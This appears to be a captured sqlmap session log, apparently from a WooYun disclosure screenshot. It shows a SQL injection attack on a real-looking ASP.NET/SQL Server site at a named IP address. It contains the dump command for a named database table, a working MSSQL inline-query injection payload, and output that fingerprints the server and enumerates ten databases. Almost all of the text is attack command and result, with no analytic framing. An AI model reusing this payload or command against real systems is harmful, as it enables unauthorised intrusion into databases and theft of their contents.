 标记 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 1.txt  -D Southtele -T dbo.VIP_ToDo  --dump
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: B1=%b5%c7%c2%bc&id=(SELECT CHAR(113)+CHAR(118)+CHAR(120)+CHAR(107)+CHAR(113)+(SELECT (C
ASE WHEN (6332=6332) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(112)+CHAR(
113))&passwd=g00dPa$$w0rD
---
[11:58:59] [INFO] testing Microsoft SQL Server
[11:58:59] [INFO] confirming Microsoft SQL Server
[11:58:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[11:58:59] [INFO] fetching database names
[11:59:00] [INFO] the SQL query used returns 10 entries
[11:59:00] [INFO] retrieved: master
[11:59:00] [INFO] retrieved: model
[11:59:00] [INFO] retrieved: msdb
[11:59:00] [INFO] retrieved: Nisseiwell
[11:59:00] [INFO] retrieved: Southtele
[11:59:00] [INFO] retrieved: tempdb
[11:59:01] [INFO] retrieved: WHZX_Data
[11:59:01] [INFO] retrieved: WiFi
[11:59:01] [INFO] retrieved: windzz_looky
[11:59:01] [INFO] retrieved: WX_DATA
available databases [10]:
[*] master
[*] model
[*] msdb
[*] Nisseiwell
[*] Southtele
[*] tempdb
[*] WHZX_Data
[*] WiFi
[*] windzz_looky
[*] WX_DATA
[11:59:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 313 times
[11:59:01] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\180.166.208
.140'
www.wooyun.org